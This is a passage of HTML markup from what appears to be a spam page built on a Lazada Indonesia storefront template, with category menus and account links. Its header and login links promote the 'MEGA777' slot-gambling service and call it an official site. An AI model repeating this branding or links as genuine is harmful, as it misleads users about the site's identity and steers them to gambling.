                                                        <span class="care-icon chat"></span>
                                                        <span class="care-title">Hubungi kami di</span>
                                                        <span class="--js-csc-trigger">
                                                            <a href="javascript:;">
                                                                Live Chat (24 Jam)
                                                            </a>
                                                        </span>
                                                    </div>
                                                </li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>
                                <div class="top-links-item" id="topActionTrack"
                                    data-spm-click="gostr=/lzdpub.header.tbar;locaid=d4">
                                    <span><a href="https://www.xeniatornado.com/">SITUS RESMI INDONESIA</a></span>
                                    <div class="lzd-track-popup top-popup-wrap" id="lzdTrackPop">
                                        <div class="top-popup-content lzd-track-content">
                                            <div id="topActionMyLastOrder"></div>
                                            <div class="track-title">MEGA777 - Daftar Akun VVIP Terbaru Slot777 Resmi di
                                                Indonesia Cair Jutaan</div>
                                            <form class="track-order-form" id="topActionTrackForm">
                                                <label for="topActionTrackOrderNumber" class="top-input-label">Nomor
                                                    pesanan:</label>
                                                <div class="top-input-wrap track-order-input-wrap">
                                                    <input placeholder="eg.123456789" id="topActionTrackOrderNumber"
                                                        class="order-text top-input" />
                                                    <button type="button" class="top-button button-submit">
                                                        <i class="icon icon-arrow-on-button"></i>
                                                    </button>
                                                </div>
                                                <p class="track-order-more-text">
                                                    Untuk Cuscomer Service silakan,<a
                                                        href="https://www.xeniatornado.com/helpcenter/shipping-delivery/#answer-faq-trackorder-ans"
                                                        title="Untuk bantuan silakan,">Klik disini</a>
                                                </p>
                                            </form>
                                            <div class="error-message" id="topActionTrackErrorMsg"></div>
                                        </div>
                                    </div>
                                </div>
                                <div class="top-links-item" id="anonLogin">
                                    <a href="https://daftar-mega.com/mega777"
                                        data-spm-click="gostr=/lzdpub.header.tbar;locaid=d5"
                                        style="color: #001174;">LOGIN</a>
                                </div>
                                <div class="top-links-item grey" id="anonSignup">
                                    <a href="https://daftar-mega.com/mega777"
                                        data-spm-click="gostr=/lzdpub.header.tbar;locaid=d6"
                                        style="color: #001174;">DAFTAR</a>
                                </div>
                                <div class="top-links-item top-links-item-hidden" id="topActionUserAccont"
                                    data-spm-click="gostr=/lzdpub.header.tbar;locaid=d7">
                                    <span id="myAccountTrigger" class="grey"></span>
                                    <div class="lzd-account-popup top-popup-wrap" id="lzdMyAccountPop">
                                        <div class="top-popup-content lzd-account-content">
                                            <ul class="account-list">
                                                <li class="account-item">
                                                    <a href="//member.lazada.co.id/user/account#/"
                                                        class="account-item-anchor"> <span
                                                            class="account-icon test manage-account"></span>Panel Akun
                                                    </a>
                                                </li>
                                                <li class="account-item">
                                                    <a href="//my.lazada.co.id/customer/order/index/"
                                                        class="account-item-anchor"> <span
                                                            class="account-icon test my-orders"></span>Pesanan Saya </a>
                                                </li>
                                                <li class="account-item">
                                                    <a href="//my.lazada.co.id/wishlist/index"
                                                        class="account-item-anchor"> <span
                                                            class="account-icon test wishlist"></span>Wishlist dan Toko
                                                        yang Saya Ikuti </a>
                                                </li>
                                                <li class="account-item">
                                                    <a href="//my.lazada.co.id/customer/myReview/my-reviews"
                                                        class="account-item-anchor"> <span
                                                            class="account-icon test my-reviews"></span>Ulasan Saya </a>
                                                </li>
                                                <li class="account-item">
                                                    <a href="//my.lazada.co.id/customer/returns/index?requestType=return"
                                                        class="account-item-anchor"> <span
                                                            class="account-icon test returns"></span>Pengembalian &
                                                        Pembatalan </a>
                                                </li>
                                                <li class="account-item">
                                                    <a href="//member.lazada.co.id/user/logout"
                                                        class="account-item-anchor" id="account-popup-logout"> <span
                                                            class="account-icon test logout"></span>Logout </a>
                                                </li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="lzd-logo-bar">
                            <div class="logo-bar-content header-content">
                                <div class="lzd-logo-content"><a rel="nofollow" rel="nofollow"
                                        href="https://www.lazada.co.id/" data-spm="dhome"><img
                                            src="https://laz-img-cdn.alicdn.com/images/ims-web/TB1Hs8GaMFY.1VjSZFnXXcFHXXa.png"
                                            alt="Logo Lazada.co.id Toko Online Indonesia"></a></div>
                                <div class="lzd-nav-search" data-spm="search">
                                    <input type="text" class="input-search" placeholder="CARI DI GOOGLE MEGA777">
                                    <div class="container-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="28" height="28"
                                            viewbox="0 0 28 28" fill="none">
                                            <path
                                                d="M15.4466 15.4466C18.1766 12.7166 18.1766 8.28331 15.4466 5.54164C12.7166 2.81164 8.28331 2.81164 5.54164 5.54164C2.81164 8.27164 2.81164 12.705 5.54164 15.4466C8.27164 18.1766 12.705 18.1766 15.4466 15.4466Z"
                                                stroke="white" stroke-width="2" stroke-linecap="round"
                                                stroke-linejoin="round"></path>
                                            <path d="M15.75 15.75L24.5 24.5" stroke="white" stroke-width="2"
                                                stroke-linecap="round" stroke-linejoin="round"></path>
                                        </svg>
                                    </div>
                                    <div id="button" data-spm-click="gostr=/lzdpub.header.search;locaid=d_go"></div>
                                </div>
                                <div class="lzd-nav-menu-redmart" style="display: none;">
                                    <div class="mui-zebra-module" id="J_icms-5000527-1511531232618"
                                        data-module-id="icms-5000527-1511531232618" data-version="5.0.83"
                                        data-spm="icms-5000527-1511531232618">
                                        <div class="lzd-site-nav-menu lzd-site-nav-menu-active"
                                            data-mod-name="@ali/lzdmod-site-menu-nav-pc/pc/index" data-config="{}">
                                            <div class="lzd-site-menu-nav-container">
                                                <div class="lzd-site-menu-nav-category">
                                                    <a href="https://www.xeniatornado.com/">
                                                        <span class="lzd-site-menu-nav-category-text">Kategori</span>
                                                    </a>
                                                    <div class="lzd-site-menu-nav-menu">
                                                        <div class="mui-zebra-module" id="J_icms-5000518-1511530513406"
                                                            data-module-id="icms-5000518-1511530513406"
                                                            data-version="5.0.51" data-spm="icms-5000518-1511530513406">
                                                            <div class="lzd-site-nav-menu-dropdown"
                                                                data-mod-name="@ali/lzdmod-site-menu-pc/pc/index"
                                                                data-config="{}">
                                                                <ul class="lzd-site-menu-root" data-spm="cate">
                                                                    <li class="lzd-site-menu-root-item"
                                                                        id="Level_1_Category_No1">
                                                                        <a>
                                                                            <span>Peralatan Elektronik</span>
                                                                        </a>
                                                                    </li>
                                                                    <li class="lzd-site-menu-root-item"
                                                                        id="Level_1_Category_No2">
                                                                        <a>
                                                                            <span>Aksesoris Elektronik</span>
                                                                        </a>
                                                                    </li>
                                                                    <li class="lzd-site-menu-root-item"
                                                                        id="Level_1_Category_No3">
                                                                        <a>
                                                                            <span>Fashion & Aksesoris Wanita</span>
                                                                        </a>
                                                                    </li>
                                                                    <li class="lzd-site-menu-root-item"
                                                                        id="Level_1_Category_No4">
                                                                        <a>
                                                                            <span>Fashion & Aksesoris Pria</span>
                                                                        </a>
                                                                    </li>
                                                                    <li class="lzd-site-menu-root-item"
                                                                        id="Level_1_Category_No5">
                                                                        <a>
                                                                            <span>Fashion & Aksesoris Anak</span>
                                                                        </a>
                                                                    </li>
                                                                    <li class="lzd-site-menu-root-item"
                                                                        id="Level_1_Category_No6">
                                                                        <a>
                                                                            <span>Kesehatan & Kecantikan</span>
                                                                        </a>
                                                                    </li>
                                                                    <li class="lzd-site-menu-root-item"
                                                                        id="Level_1_Category_No7">
                                                                        <a>
                                                                            <span>Bayi & Mainan</span>
                                                                        </a>
                                                                    </li>
                                                                    <li class="lzd-site-menu-root-item"
                                                                        id="Level_1_Category_No8">
                                                                        <a>
                                                                            <span>TV & Elektronik Rumah</span>
                                                                        </a>
                                                                    </li>
                                                                    <li class="lzd-site-menu-root-item"
                                                                        id="Level_1_Category_No9">
                                                                        <a>
                                                                            <span>Keperluan Rumah & Gaya Hidup</span>
                                                                        </a>
                                                                    </li>
                                                                    <li class="lzd-site-menu-root-item"
                                                                        id="Level_1_Category_No10">
                                                                        <a>
                                                                            <span>Kebutuhan Rumah Tangga</span>
                                                                        </a>
                                                                    </li>
                                                                    <li class="lzd-site-menu-root-item"
                                                                        id="Level_1_Category_No11">
                                                                        <a>
                                                                            <span>Olahraga & Outdoor</span>
                                                                        </a>
                                                                    </li>
                                                                    <li class="lzd-site-menu-root-item"
                                                                        id="Level_1_Category_No12">
                                                                        <a>
                                                                            <span>Otomotif</span>
                                                                        </a>
                                                                    </li>
                                                                    <ul class="lzd-site-menu-sub Level_1_Category_No1"
                                                                        data-spm="cate_1">
                                                                        <li class="sub-item-remove-arrow"
                                                                            data-cate="cate_1_1">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-handphone">
                                                                                <span>Handphone</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_1_2">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/shop-beli-laptop/">
                                                                                <span>Laptop</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_0_1">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Laptop Consumer","childCategoryUrl":"https://www.xeniatornado.com/jual-laptop-umum/"},{"childCategoryName":"Laptop Gaming","childCategoryUrl":"https://www.xeniatornado.com/beli-laptop-gaming/"},{"childCategoryName":"Laptop 2-in-1s","childCategoryUrl":"https://www.xeniatornado.com/beli-laptop-2-in-1/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_1_3">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-komputer/">
                                                                                <span>Desktop</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_0_2">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"PC Gaming","childCategoryUrl":"https://www.xeniatornado.com/beli-pc-gaming/"},{"childCategoryName":"Komputer Rakitan","childCategoryUrl":"https://www.xeniatornado.com/beli-komputer-rakitan/"},{"childCategoryName":"All-In-One","childCategoryUrl":"https://www.xeniatornado.com/beli-pc-all-in-one/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_1_4">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-kamera/">
                                                                                <span>Kamera</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_0_3">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"DSLR","childCategoryUrl":"https://www.xeniatornado.com/beli-slr/"},{"childCategoryName":"Kamera Mirrorless","childCategoryUrl":"https://www.xeniatornado.com/beli-kamera-mirrorless/"},{"childCategoryName":"Kamera Pocket","childCategoryUrl":"https://www.xeniatornado.com/beli-kamera-pocket/"},{"childCategoryName":"Kamera Aksi","childCategoryUrl":"https://www.xeniatornado.com/beli-kamera-video-aksi/"},{"childCategoryName":"360 Cameras","childCategoryUrl":"https://www.xeniatornado.com/beli-kamera-360/"},{"childCategoryName":"Kamera CCTV","childCategoryUrl":"https://www.xeniatornado.com/beli-kamera-cctv/"},{"childCategoryName":"IP Cameras","childCategoryUrl":"https://www.xeniatornado.com/beli-kamera-ip/"},{"childCategoryName":"Video Camera","childCategoryUrl":"https://www.xeniatornado.com/beli-camcorders/"},{"childCategoryName":"Kamera Instan","childCategoryUrl":"https://www.xeniatornado.com/beli-kamera-instan/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_1_5">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/shop-gaming-konsol/">
                                                                                <span>Game Console</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_0_4">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Gaming Konsol","childCategoryUrl":"https://www.xeniatornado.com/shop-permainan-konsol/"},{"childCategoryName":"Permainan Konsol","childCategoryUrl":"https://www.xeniatornado.com/shop-game-konsol/"},{"childCategoryName":"Pengontrol Game Konsol","childCategoryUrl":"https://www.xeniatornado.com/shop-pengontrol-game-konsol/"},{"childCategoryName":"Konsol Pelindung Penutup","childCategoryUrl":"https://www.xeniatornado.com/shop-konsolpelindung-penutup/"},{"childCategoryName":"Aksesoris Game Konsol","childCategoryUrl":"https://www.xeniatornado.com/shop-aksesoris-game-konsol/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_1_6">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-gadget/">
                                                                                <span>Gadget</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_0_5">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Rokok Elektrik","childCategoryUrl":"https://www.xeniatornado.com/beli-rokok-elektrik/"},{"childCategoryName":"Drone","childCategoryUrl":"https://www.xeniatornado.com/jual-kamera-drone/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://www.xeniatornado.com/beli-media-player/"},{"childCategoryName":"Walkie-Talkie","childCategoryUrl":"https://www.xeniatornado.com/jual-walkie-talkie/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="sub-item-remove-arrow"
                                                                            data-cate="cate_1_7">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-tablet-2">
                                                                                <span>Tablet</span>
                                                                            </a>
                                                                        </li>
                                                                    </ul>
                                                                    <ul class="lzd-site-menu-sub Level_1_Category_No2"
                                                                        data-spm="cate_2">
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_2_1">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-aksesori-handphone">
                                                                                <span>Aksesoris Handphone</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_1_0">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Powerbank","childCategoryUrl":"https://www.xeniatornado.com/beli-power-bank/"},{"childCategoryName":"Kabel Handphone","childCategoryUrl":"https://www.xeniatornado.com/beli-kabel-handphone/"},{"childCategoryName":"Charger Handphone","childCategoryUrl":"https://www.xeniatornado.com/jual-charger-kabel/"},{"childCategoryName":"Casing Handphone","childCategoryUrl":"https://www.xeniatornado.com/beli-sarung-pelindung-handphone/"},{"childCategoryName":"Pelindung Layar","childCategoryUrl":"https://www.xeniatornado.com/jual-pelindung-layar/"},{"childCategoryName":"Tongsis","childCategoryUrl":"https://www.xeniatornado.com/jual-tongsis/"},{"childCategoryName":"Phone Holder","childCategoryUrl":"https://www.xeniatornado.com/jual-dudukan-mobil/"},{"childCategoryName":"Baterai Handphone","childCategoryUrl":"https://www.xeniatornado.com/beli-baterai-handphone/"},{"childCategoryName":"Peralatan & Suku Cadang","childCategoryUrl":"https://www.xeniatornado.com/beli-suku-cadang-handphone/"},{"childCategoryName":"Aksesoris Handphone Lainnya","childCategoryUrl":"https://www.xeniatornado.com/shop-aksesori-ponsel/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_2_2">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-aksesori-komputer/">
                                                                                <span>Aksesoris Komputer</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_1_1">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mouse","childCategoryUrl":"https://www.xeniatornado.com/beli-mouse/"},{"childCategoryName":"Keyboard Komputer","childCategoryUrl":"https://www.xeniatornado.com/beli-keyboard/"},{"childCategoryName":"Monitor","childCategoryUrl":"https://www.xeniatornado.com/beli-monitor/"},{"childCategoryName":"Adaptor Jaringan","childCategoryUrl":"https://www.xeniatornado.com/adaptor-jaringan/"},{"childCategoryName":"Audio PC","childCategoryUrl":"https://www.xeniatornado.com/beli-audio-pc/"},{"childCategoryName":"Adaptor & Kabel","childCategoryUrl":"https://www.xeniatornado.com/jual-adaptor-kabel/"},{"childCategoryName":"Adaptor Baterai Komputer","childCategoryUrl":"https://www.xeniatornado.com/beli-adaptor-baterai-komputer/"},{"childCategoryName":"Mousepad","childCategoryUrl":"https://www.xeniatornado.com/beli-mousepad/"},{"childCategoryName":"Cooling Pads","childCategoryUrl":"https://www.xeniatornado.com/beli-alas-pendingin/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_2_3">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/shop-audio/">
                                                                                <span>Audio</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_1_2">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Headphone & Headset","childCategoryUrl":"https://www.xeniatornado.com/beli-headphone-dan-headset/"},{"childCategoryName":"Speaker Portabel","childCategoryUrl":"https://www.xeniatornado.com/beli-audio-player/"},{"childCategoryName":"Speaker Smart","childCategoryUrl":"https://www.xeniatornado.com/beli-speaker-smart/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_2_4">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/shop-perangkat-pintar/">
                                                                                <span>Aksesoris Berteknologi</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_1_3">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Smartwatch","childCategoryUrl":"https://www.xeniatornado.com/shop-smartwatch/"},{"childCategoryName":"Aksesoris Smartwatch","childCategoryUrl":"https://www.xeniatornado.com/shop-tali-smartwatch/"},{"childCategoryName":"Activity Tracker","childCategoryUrl":"https://www.xeniatornado.com/beli-tracker-fitness-aktivitas/"},{"childCategoryName":"Aksesoris Fitness Tracker","childCategoryUrl":"https://www.xeniatornado.com/jual-strap-tracker-aktivitas/"},{"childCategoryName":"Virtual Reality","childCategoryUrl":"https://www.xeniatornado.com/jual-virtual-reality/"},{"childCategoryName":"Kendali Gerakan","childCategoryUrl":"https://www.xeniatornado.com/jual-kendali-gerakan/"},{"childCategoryName":"Kacamata Pintar","childCategoryUrl":"https://www.xeniatornado.com/beli-smart-glasses/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_2_5">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-aksesoris-2/">
                                                                                <span>Aksesoris Kamera</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_1_4">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tripod & Monopod","childCategoryUrl":"https://www.xeniatornado.com/beli-tripod-monopod/"},{"childCategoryName":"Kartu Memori","childCategoryUrl":"https://www.xeniatornado.com/beli-kartu-memori/"},{"childCategoryName":"Lensa Kamera","childCategoryUrl":"https://www.xeniatornado.com/beli-lensa-kamera/"},{"childCategoryName":"Flash","childCategoryUrl":"https://www.xeniatornado.com/beli-flash/"},{"childCategoryName":"Sarung, Pelindung & Tas Kamera","childCategoryUrl":"https://www.xeniatornado.com/beli-sarung-pelindung-tas-kamera/"},{"childCategoryName":"Charger Kamera","childCategoryUrl":"https://www.xeniatornado.com/beli-charger-baterai/"},{"childCategoryName":"Baterai Kamera","childCategoryUrl":"https://www.xeniatornado.com/beli-baterai/"},{"childCategoryName":"Aksesoris Kamera Aksi","childCategoryUrl":"https://www.xeniatornado.com/beli-aksesoris-kamera-aksi/"},{"childCategoryName":"Aksesoris Kamera Instan","childCategoryUrl":"https://www.xeniatornado.com/jual-film-kamera-instan/"},{"childCategoryName":"Perlengkapan Lighting & Studio","childCategoryUrl":"https://www.xeniatornado.com/beli-perlengkapan-lighting-studio/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_2_6">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/shop-penyimpanan-data/">
                                                                                <span>Penyimpanan Data</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_1_5">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Flash Drive","childCategoryUrl":"https://www.xeniatornado.com/jual-flash-drives/"},{"childCategoryName":"OTG Drive","childCategoryUrl":"https://www.xeniatornado.com/jual-otg-drives/"},{"childCategoryName":"Harddisk Eksternal","childCategoryUrl":"https://www.xeniatornado.com/beli-harddisk-eksternal/"},{"childCategoryName":"Hard Drive Internal","childCategoryUrl":"https://www.xeniatornado.com/beli-hard-drive-internal/"},{"childCategoryName":"Internal SSD","childCategoryUrl":"https://www.xeniatornado.com/beli-solid-state-drive/"},{"childCategoryName":"Eksternal SSD","childCategoryUrl":"https://www.xeniatornado.com/beli-external-solid-state-drive/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_2_7">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-printers/">
                                                                                <span>Printer</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_1_6">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Printer","childCategoryUrl":"https://www.xeniatornado.com/beli-printers/"},{"childCategoryName":"Tinta Printer","childCategoryUrl":"https://www.xeniatornado.com/tinta-printer/"},{"childCategoryName":"Printer 3D","childCategoryUrl":"https://www.xeniatornado.com/pencetak-3d/"},{"childCategoryName":"Printer POS & Thermal","childCategoryUrl":"https://www.xeniatornado.com/beli-printer-stand/"},{"childCategoryName":"Mesin Faks","childCategoryUrl":"https://www.xeniatornado.com/beli-mesin-fax/"},{"childCategoryName":"Mesin Cutting Sticker","childCategoryUrl":"https://www.xeniatornado.com/printer-pemotong/"},{"childCategoryName":"Memori Printer","childCategoryUrl":"https://www.xeniatornado.com/modul-memori-printer/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_2_8">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-aksesori-handphone/">
                                                                                <span>Aksesoris Tablet</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_1_7">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Casing Tablet","childCategoryUrl":"https://www.xeniatornado.com/jual-casing-cover-tablet/"},{"childCategoryName":"Keyboard Tablet","childCategoryUrl":"https://www.xeniatornado.com/beli-keyboard-tablet/"},{"childCategoryName":"Pen Stylus Tablet","childCategoryUrl":"https://www.xeniatornado.com/beli-pen-stylus-tablet/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_2_9">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-komponen-komputer/">
                                                                                <span>Komponen Komputer</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_1_8">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"RAM","childCategoryUrl":"https://www.xeniatornado.com/beli-ram/"},{"childCategoryName":"Motherboard","childCategoryUrl":"https://www.xeniatornado.com/beli-motherboard/"},{"childCategoryName":"Prosesor","childCategoryUrl":"https://www.xeniatornado.com/beli-prosesor/"},{"childCategoryName":"Kartu Grafis","childCategoryUrl":"https://www.xeniatornado.com/beli-kartu-grafis/"},{"childCategoryName":"Casing Komputer","childCategoryUrl":"https://www.xeniatornado.com/beli-casing-cpu/"},{"childCategoryName":"Power Supply Unit","childCategoryUrl":"https://www.xeniatornado.com/beli-power-supply-unit/"},{"childCategoryName":"Soundcard","childCategoryUrl":"https://www.xeniatornado.com/soundcard/"},{"childCategoryName":"Front Panel","childCategoryUrl":"https://www.xeniatornado.com/beli-hard-drive-optikal/"},{"childCategoryName":"Water Cooling System","childCategoryUrl":"https://www.xeniatornado.com/beli-water-cooling-system/"}]
                                                                                </script>
                                                                        </li>
                                                                    </ul>
                                                                    <ul class="lzd-site-menu-sub Level_1_Category_No3"
                                                                        data-spm="cate_3">
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_3_1">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/pakaian-wanita/">
                                                                                <span>Pakaian Wanita</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_2_0">
                                                                                    [{"childCategoryName":"Jeans","childCategoryUrl":"https://www.xeniatornado.com/jeans-wanita/"},{"childCategoryName":"Dress","childCategoryUrl":"https://www.xeniatornado.com/gaun-wanita/"},{"childCategoryName":"Atasan","childCategoryUrl":"https://www.xeniatornado.com/kaos-atasan-wanita/"},{"childCategoryName":"Sweater & Cardigan","childCategoryUrl":"https://www.xeniatornado.com/sweater-dan-cardigan-wanita/"},{"childCategoryName":"Celana & Legging","childCategoryUrl":"https://www.xeniatornado.com/celana-panjang-dan-pendek-wanita/"},{"childCategoryName":"Rok","childCategoryUrl":"https://www.xeniatornado.com/rok-wanita/"},{"childCategoryName":"Jaket & Mantel","childCategoryUrl":"https://www.xeniatornado.com/jaket-dan-mantel-wanita/"},{"childCategoryName":"Kaus Kaki & Celana Ketat","childCategoryUrl":"https://www.xeniatornado.com/kaos-kaki-celana-tights-wanita/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://www.xeniatornado.com/jual-celana-pendek-wanita/"},{"childCategoryName":"Jumpsuit & Playsuit","childCategoryUrl":"https://www.xeniatornado.com/overalls-jumpsuit-wanita/"},{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://www.xeniatornado.com/hoodie-sweatshirt-wanita/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_3_2">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/baju-muslim-wanita/">
                                                                                <span>Baju Muslim</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_2_1">
                                                                                    [{"childCategoryName":"Perlengkapan Shalat","childCategoryUrl":"https://www.xeniatornado.com/baju-muslim-wanita/"},{"childCategoryName":"Hijab","childCategoryUrl":"https://www.xeniatornado.com/hijab/"},{"childCategoryName":"Atasan Muslimah","childCategoryUrl":"https://www.xeniatornado.com/atasan-muslimah-wanita/"},{"childCategoryName":"Baju Muslim & Jumpsuit","childCategoryUrl":"https://www.xeniatornado.com/dress-muslimah/"},{"childCategoryName":"Bawahan Muslim","childCategoryUrl":"https://www.xeniatornado.com/bawahan-muslimah/"},{"childCategoryName":"Luaran Muslim","childCategoryUrl":"https://www.xeniatornado.com/jaket-dan-kardigan-wanita-muslim/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://www.xeniatornado.com/aksesoris-muslim-wanita/"},{"childCategoryName":"Baju Renang Muslim","childCategoryUrl":"https://www.xeniatornado.com/jual-baju-renang-muslim-wanita/"},{"childCategoryName":"Baju Kurung","childCategoryUrl":"https://www.xeniatornado.com/jual-baju-kurung-wanita/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_3_3">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/lingerie-baju-tidur/">
                                                                                <span>Lingerie, Baju Tidur &
                                                                                    Santai</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_2_2">
                                                                                    [{"childCategoryName":"Bra","childCategoryUrl":"https://www.xeniatornado.com/bra-wanita/"},{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://www.xeniatornado.com/celana-dalam-wanita/"},{"childCategoryName":"Shapewear","childCategoryUrl":"https://www.xeniatornado.com/shapewear-baju-pembentuk-tubuh-wanita/"},{"childCategoryName":"Baju Tidur & Santai","childCategoryUrl":"https://www.xeniatornado.com/bathrobe-baju-mandi-wanita/"},{"childCategoryName":"Jubah Tidur","childCategoryUrl":"https://www.xeniatornado.com/jual-jubah-tidur-wanita/"},{"childCategoryName":"Set Lingerie","childCategoryUrl":"https://www.xeniatornado.com/jual-set-lingerie/"},{"childCategoryName":"Kamisol & Slips","childCategoryUrl":"https://www.xeniatornado.com/jual-kamisol-slips-wanita/"},{"childCategoryName":"Bodysuit","childCategoryUrl":"https://www.xeniatornado.com/jual-bodysuit-wanita/"},{"childCategoryName":"Aksesori Lingerie","childCategoryUrl":"https://www.xeniatornado.com/jual-aksesori-lingerie-wanita/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_3_4">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/sepatu-wanita/">
                                                                                <span>Sepatu Wanita</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_2_3">
                                                                                    [{"childCategoryName":"Sepatu Flat","childCategoryUrl":"https://www.xeniatornado.com/flat-shoes/"},{"childCategoryName":"Sepatu Hak Tinggi","childCategoryUrl":"https://www.xeniatornado.com/heels/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://www.xeniatornado.com/sneakers/"},{"childCategoryName":"Wedges","childCategoryUrl":"https://www.xeniatornado.com/wedges/"},{"childCategoryName":"Sepatu Boot","childCategoryUrl":"https://www.xeniatornado.com/boots-wanita/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://www.xeniatornado.com/aksesoris-sepatu-wanita/"},{"childCategoryName":"Sandal","childCategoryUrl":"https://www.xeniatornado.com/sandal-wanita/"},{"childCategoryName":"Sandal & Flip Flop","childCategoryUrl":"https://www.xeniatornado.com/sandal-jepit-wanita/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_3_5">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/aksesoris-wanita/">
                                                                                <span>Aksesoris</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_2_4">
